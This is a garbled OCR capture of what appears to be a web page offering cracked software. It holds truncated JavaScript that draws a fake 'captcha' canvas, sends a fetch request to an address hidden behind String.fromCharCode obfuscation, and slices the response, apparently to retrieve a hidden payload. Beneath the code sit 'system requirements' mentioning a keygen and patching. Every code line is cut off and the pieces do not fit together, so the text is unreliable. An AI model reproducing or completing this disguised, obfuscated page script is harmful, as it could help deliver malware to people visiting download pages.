
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz processor needed
RAM:
4 GB for keygen
Disk space:
64 GB for patching